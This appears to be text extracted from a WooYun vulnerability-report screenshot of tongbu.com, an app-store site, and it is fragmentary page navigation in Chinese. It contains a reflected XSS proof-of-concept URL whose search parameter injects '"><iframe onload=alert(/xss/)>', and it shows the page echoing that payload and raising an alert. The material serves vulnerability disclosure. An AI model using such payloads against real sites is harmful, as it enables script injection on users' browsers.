 http://s.tongbu.com/s?deviceid=1&clienttype=2&key=1"><iframe onload=alert(/xss/)>
WooYun.org | 自由平等的漏...
tongbu.com
G vul hacker SecureZone PC school SQL websecure movie
同步助手 同步助手精简版 手机同步推 同步论坛 完美越狱 固件下载 开放平台 关注我们
同步推
app.tongbu.com
iPhone
Free
首页 游戏 应用 专题 热榜 限免 壁纸 资讯 越狱 热门分类： 生活 工具
来自网页的消息
/xss/
确定
"1"><iframe onload=alert(/xss/)>"相关的应用共0个
按设备筛选： 全部 iPhone iPad
按分类筛选： 全部(0)
全部应用 免费应用 收费应用
默认 下载量 评星 评论数 价格
100%
www.wooyun.org